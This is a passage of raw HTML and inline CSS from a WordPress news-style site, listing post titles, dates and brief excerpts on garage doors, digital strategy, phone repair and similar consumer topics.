td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2498&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/affordable-garage-door-service-in-delta-a-comprehensive-guide/"  rel="bookmark" class="td-image-wrap " title="Affordable Garage Door Service in Delta: A Comprehensive Guide" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/05/stamped-carriage-house-1-696x486.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/affordable-garage-door-service-in-delta-a-comprehensive-guide/"  rel="bookmark" title="Affordable Garage Door Service in Delta: A Comprehensive Guide">Affordable Garage Door Service in Delta: A Comprehensive Guide</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/miscellaneous/" class="td-post-category">Miscellaneous</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-16T11:05:52+00:00" >May 16, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2495&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/digital-strategy-the-cornerstone-of-business-success/"  rel="bookmark" class="td-image-wrap " title="Digital Strategy: The Cornerstone of Business Success" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/05/1-2-2-600x343-1.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/digital-strategy-the-cornerstone-of-business-success/"  rel="bookmark" title="Digital Strategy: The Cornerstone of Business Success">Digital Strategy: The Cornerstone of Business Success</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-08T15:14:58+00:00" >May 8, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2491&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/the-ultimate-guide-to-mobile-phone-repair-at-phone-depot/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Mobile Phone Repair at Phone Depot" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/04/ssss-1536x864-1-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-ultimate-guide-to-mobile-phone-repair-at-phone-depot/"  rel="bookmark" title="The Ultimate Guide to Mobile Phone Repair at Phone Depot">The Ultimate Guide to Mobile Phone Repair at Phone Depot</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-20T15:30:20+00:00" >April 20, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2487&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/the-tottenham-hotspur-football-shirt-a-blend-of-tradition-and-modernity/"  rel="bookmark" class="td-image-wrap " title="The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/04/2024-04-07T181655Z_14433927_UP1EK471ES4LU_RTRMADP_3_SOCCER-ENGLAND-TOT-NTG-REPORT-696x387.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-tottenham-hotspur-football-shirt-a-blend-of-tradition-and-modernity/"  rel="bookmark" title="The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity">The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/fitness/" class="td-post-category">Fitness</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-07T20:10:14+00:00" >April 7, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2480&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/the-art-of-expression-discovering-your-perfect-apple-watch-band-at-adam-wear/"  rel="bookmark" class="td-image-wrap " title="The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/01/maxresdefault-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-art-of-expression-discovering-your-perfect-apple-watch-band-at-adam-wear/"  rel="bookmark" title="The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear">The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/entertainment/" class="td-post-category">Entertainment</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T22:21:21+00:00" >January 11, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2447&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/carry-on-my-wayward-son-lyrics-unraveling-the-epic-tale-of-a-timeless-anthem/"  rel="bookmark" class="td-image-wrap " title="Carry On My Wayward Son Lyrics: Unraveling the Epic Tale of a Timeless Anthem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2023/10/Carry-On-My-Wayward-Son-Lyrics-Unraveling-the-Epic-Tale-of-a-Timeless-Anthem-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/carry-on-my-wayward-son-lyrics-unraveling-the-epic-tale-of-a-timeless-anthem/"  rel="bookmark" title="Carry On My Wayward Son Lyrics: Unraveling the Epic Tale of a Timeless Anthem">Carry On My Wayward Son Lyrics: Unraveling the Epic Tale of a Timeless Anthem</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/entertainment/" class="td-post-category">Entertainment</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T18:04:30+00:00" >October 5, 2023</time></span> </span></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_70" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_71  wpb_row td-pb-row" ><style scoped>.tdi_71,.tdi_71 .tdc-columns{min-height:0}.tdi_71,.tdi_71 .tdc-columns{display:block}.tdi_71 .tdc-columns{width:100%}@media (min-width:768px){.tdi_71{margin-left:-25px;margin-right:-25px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_71{margin-left:-20px;margin-right:-20px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_71{margin-left:-15px;margin-right:-15px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_71{margin-top:60px!important}.tdi_71 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_71{margin-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-top:40px!important}}@media (max-width:767px){.tdi_71{margin-top:45px!important}}</style><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_73{margin-bottom:45px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_74 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_74" ><style>.tdi_74 .td-block-title>*{color:var(--news-hub-light-grey)!important}.tdi_74 .td-block-title>*:before,.tdi_74 .td-block-title>*:after{background-color:var(--news-hub-accent)!important}.tdi_74{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_74{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_74{margin-bottom:-3px!important}}</style><style>body .tdi_74 .td-block-title a,body .tdi_74 .td-block-title span{font-family:Lato!important;font-size:17px!important;font-weight:700!important}body .tdi_74 .td-block-title{text-align:center}body .tdi_74.td_block_template_4 .td-block-title>*:before,body .tdi_74.td_block_template_17 .td-block-title:after,body .tdi_74.td_block_template_13 .td-block-subtitle,body .tdi_74.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_74.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_74.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}@media (min-width:1019px) and (max-width:1140px){body .tdi_74 .td-block-title a,body .tdi_74 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_74 .td-block-title a,body .tdi_74 .td-block-title span{font-size:14px!important}}@media (max-width:767px){body .tdi_74 .td-block-title a,body .tdi_74 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Legal</span></h4></div></div><div class="vc_row_inner tdi_76  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_76{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_76,.tdi_76 .tdc-inner-columns{display:block}.tdi_76 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_76{margin-left:-0px;margin-right:-0px}.tdi_76>.vc_column_inner,.tdi_76>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_76{border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_76 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_78{vertical-align:baseline}.tdi_78 .vc_column-inner>.wpb_wrapper,.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_5 tdi_79 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_79" ><style>.tdi_79{margin-bottom:25px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:15px!important}}@media (max-width:767px){.tdi_79{margin-bottom:15px!important}}</style><style>.tdi_79 .td_module_wrap{width:100%;float:left}.tdi_79 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_79 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px;display:flex}.tdi_79 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_79 .td-module-container{padding:25px;border-color:#eaeaea;flex-grow:1}.tdi_79 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_79 .entry-thumb{background-position:center 50%}.tdi_79 .td-image-wrap{padding-bottom:60%}body .tdi_79 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_79 .td-post-vid-time{display:block}.tdi_79 .td-module-meta-info-top{padding:0 0 30px}.tdi_79 .td-module-meta-info-bottom{padding:25px 0 0}.tdi_79 .td-module-meta-info{border-color:#eaeaea}.tdi_79 .entry-title{margin:0 0 20px;font-family:Lato!important;font-size:28px!important;line-height:1.15!important;font-weight:700!important}.tdi_79 .td-excerpt{display:block;margin:0px;color:#999999;font-size:13px!important;line-height:1.6!important}.tdi_79 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_79 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_79 .td-post-category{margin:0 10px 0 0;padding:2px 15px 0 0;border-width:0 1px 0 0;border-style:solid;border-color:#000;background-color:rgba(255,255,255,0);color:var(--news-hub-white);border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_79 .td-author-date{display:inline}.tdi_79 .td-post-author-name{display:none}.tdi_79 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_79 .td-post-date,.tdi_79 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_79 .entry-review-stars{display:none}.tdi_79 .td-icon-star,.tdi_79 .td-icon-star-empty,.tdi_79 .td-icon-star-half{font-size:14px}.tdi_79 .td-module-comments{display:none}.tdi_79 .td-read-more{display:none}.tdi_79 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_79 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_79 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_79 .td-editor-date,.tdi_79 .td-editor-date .td-post-author-name a,.tdi_79 .td-editor-date .entry-date,.tdi_79 .td-module-comments a{font-family:Lato!important;font-size:13px!important;line-height:1.2!important}.tdi_79 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_79 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_79 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_79 .td-module-container{padding:20px}.tdi_79 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_79 .td-module-container:before{bottom:-18px}.tdi_79 .td-module-meta-info-top{padding:0 0 25px}.tdi_79 .td-module-meta-info-bottom{padding:20px 0 0}.tdi_79 .entry-title{margin:0 0 15px;font-size:24px!important}.tdi_79 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .td-editor-date,.tdi_79 .td-editor-date .td-post-author-name a,.tdi_79 .td-editor-date .entry-date,.tdi_79 .td-module-comments a{font-size:12px!important}.tdi_79 .td-excerpt{font-size:12px!important;line-height:1.5!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_79 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_79 .td-module-container{padding:15px}.tdi_79 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_79 .td-module-container:before{bottom:-18px}.tdi_79 .td-module-meta-info-top{padding:0 0 20px}.tdi_79 .td-module-meta-info-bottom{padding:15px 0 0}.tdi_79 .entry-title{margin:0 0 10px;font-size:20px!important}.tdi_79 .td-post-category{margin:0 6px 0 0;padding:2px 9px 0 0;font-size:11px!important}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .td-editor-date,.tdi_79 .td-editor-date .td-post-author-name a,.tdi_79 .td-editor-date .entry-date,.tdi_79 .td-module-comments a{font-size:11px!important}.tdi_79 .td-excerpt{font-size:11px!important;line-height:1.45!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_79 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_79 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_79 .td-module-container{padding:15px}.tdi_79 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_79 .td-module-container:before{bottom:-18px}.tdi_79 .td-module-meta-info-top{padding:0 0 25px}.tdi_79 .td-module-meta-info-bottom{padding:20px 0 0}.tdi_79 .entry-title{margin:0 0 15px;font-size:23px!important}.tdi_79 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .td-editor-date,.tdi_79 .td-editor-date .td-post-author-name a,.tdi_79 .td-editor-date .entry-date,.tdi_79 .td-module-comments a{font-size:12px!important}.tdi_79 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_79 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/affordable-garage-door-service-in-delta-a-comprehensive-guide/"  rel="bookmark" title="Affordable Garage Door Service in Delta: A Comprehensive Guide">Affordable Garage Door Service in Delta: A Comprehensive Guide</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/miscellaneous/" class="td-post-category">Miscellaneous</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-16T11:05:52+00:00" >May 16, 2024</time></span></span></div></div><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2498&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/affordable-garage-door-service-in-delta-a-comprehensive-guide/"  rel="bookmark" class="td-image-wrap " title="Affordable Garage Door Service in Delta: A Comprehensive Guide" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/05/stamped-carriage-house-1-696x486.jpg"  ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-excerpt">A garage door is more than just an entryway to your house or business; it’s a portal to safety, convenience, and aesthetic appeal. As such, it requires the utmost attention and care. For residents of Delta,&#8230;</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_80 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_80" ><style>.tdi_80{margin-bottom:0px!important;padding-bottom:25px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80{padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-bottom:15px!important}}@media (max-width:767px){.tdi_80{padding-bottom:15px!important}}</style><style>.tdi_80 .entry-thumb{background-position:center 50%}.tdi_80 .td-module-container{flex-direction:column;padding:0 25px;border-color:#eaeaea!important}.tdi_80 .td-image-container{display:block;order:0}.ie10 .tdi_80 .td-module-meta-info,.ie11 .tdi_80 .td-module-meta-info{flex:auto}body .tdi_80 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_80 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_80 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.tdi_80 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_80 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-post-category{margin:0 10px 0 0;padding:2px 15px 0 0;background-color:rgba(255,255,255,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_80 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_80 .td-read-more{display:none}.tdi_80 .td-author-date{display:inline}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_80 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_80 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_80 .td-excerpt{color:#999999;margin:15px 0 0 0;column-count:1;column-gap:48px;font-size:13px!important;line-height:1.6!important}.tdi_80 .entry-title{margin:0 0 20px;font-family:Lato!important;font-size:28px!important;line-height:1.15!important;font-weight:700!important}.tdi_80 .td-editor-date,.tdi_80 .td-editor-date .td-post-author-name a,.tdi_80 .td-editor-date .entry-date,.tdi_80 .td-module-comments a{font-family:Lato!important;font-size:13px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td_module_wrap{padding-bottom:20px;margin-bottom:20px}.tdi_80 .td-module-container:before{bottom:-20px}.tdi_80 .td-module-container{padding:0 20px}.tdi_80 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_80 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80 .entry-title{margin:0 0 15px;font-size:24px!important}.tdi_80 .td-excerpt{margin:10px 0 0 0;font-size:12px!important;line-height:1.5!important}.tdi_80 .td-editor-date,.tdi_80 .td-editor-date .td-post-author-name a,.tdi_80 .td-editor-date .entry-date,.tdi_80 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_80 .td-module-container:before{bottom:-15px}.tdi_80 .td-module-container{padding:0 15px}.tdi_80 .td-post-category{margin:0 6px 0 0;padding:2px 9px 0 0;font-size:11px!important}.tdi_80 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80 .entry-title{margin:0 0 10px;font-size:20px!important}.tdi_80 .td-excerpt{margin:8px 0 0 0;font-size:11px!important;line-height:1.45!important}.tdi_80 .td-editor-date,.tdi_80 .td-editor-date .td-post-author-name a,.tdi_80 .td-editor-date .entry-date,.tdi_80 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_80 .td_module_wrap{padding-bottom:20px;margin-bottom:20px}.tdi_80 .td-module-container:before{bottom:-20px}.tdi_80 .td-module-container{padding:0 15px}.tdi_80 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_80 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80 .entry-title{margin:0 0 15px;font-size:23px!important}.tdi_80 .td-excerpt{margin:10px 0 0 0;font-size:12px!important}.tdi_80 .td-editor-date,.tdi_80 .td-editor-date .td-post-author-name a,.tdi_80 .td-editor-date .entry-date,.tdi_80 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_80 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/digital-strategy-the-cornerstone-of-business-success/"  rel="bookmark" title="Digital Strategy: The Cornerstone of Business Success">Digital Strategy: The Cornerstone of Business Success</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-08T15:14:58+00:00" >May 8, 2024</time></span> </span></div><div class="td-excerpt"> The Digital Landscape: A Constant Evolution
In our modern world, the digital landscape is perpetually evolving. With this constant change comes the need for businesses to adapt and evolve to stay relevant and competitive. The cornerstone of&#8230;</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-ultimate-guide-to-mobile-phone-repair-at-phone-depot/"  rel="bookmark" title="The Ultimate Guide to Mobile Phone Repair at Phone Depot">The Ultimate Guide to Mobile Phone Repair at Phone Depot</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-20T15:30:20+00:00" >April 20, 2024</time></span> </span></div><div class="td-excerpt"> In the hustle and bustle of today&#039;s digital age, reliable mobile phone repair services are more crucial than ever. We rely on our phones for just about everything &#8211; from staying connected with loved ones to&#8230;</div></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_83 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_83" ><style>.tdi_83 .td-block-title>*{color:var(--news-hub-light-grey)!important}.tdi_83 .td-block-title>*:before,.tdi_83 .td-block-title>*:after{background-color:var(--news-hub-accent)!important}.tdi_83{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_83{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_83{margin-bottom:-3px!important}}</style><style>body .tdi_83 .td-block-title a,body .tdi_83 .td-block-title span{font-family:Lato!important;font-size:17px!important;font-weight:700!important}body .tdi_83 